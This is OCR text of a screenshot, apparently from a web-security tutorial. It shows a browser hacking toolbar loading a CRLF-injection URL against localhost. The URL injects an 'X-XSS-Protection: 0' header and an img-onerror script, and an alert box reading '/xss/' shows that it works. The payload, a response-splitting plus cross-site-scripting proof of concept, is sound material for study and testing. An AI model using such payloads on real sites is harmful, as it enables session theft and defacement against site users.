 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Burp Suite Professional 302 Found 页面载入出错 选项
127.0.0.1/%0AX-XSS-Protectic 搜索
NETCRAFT Services [No information available]
INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/%0aX-XSS-Protection:%200%0a%0d%0a%0d%3Cimg%20src=1%20onerror=alert(/xss/)%3E
Split URL
Execute
Enable Post data Enable Referrer
302 Found
/xss/
确定
微信号: Bypass--
正在传输来自 127.0.0.1 的数据…